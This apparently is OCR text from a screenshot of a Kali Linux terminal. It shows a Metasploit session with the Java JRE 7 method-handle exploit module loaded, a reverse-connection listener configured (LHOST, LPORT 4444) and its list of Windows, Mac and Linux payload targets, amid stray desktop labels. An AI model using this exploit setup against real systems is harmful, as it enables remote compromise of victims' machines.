 Applications Places Tue Sep 17, 10:31 AM root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Computer
hacking
google-chrome-
stable_current_
i386.deb
BINARY
HACKERS
LHOST 10.1.1.20 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_jre17_method_handle) > show targets
Exploit targets:
Id Name
-- ----
0 Generic (Java Payload)
1 Windows x86 (Native Payload)
2 Mac OS X x86 (Native Payload)
3 Linux x86 (Native Payload)
KALI LINUX
The quieter you become, the more you are able to hear
msf exploit(java_jre17_method_handle) > se
root@kali: ~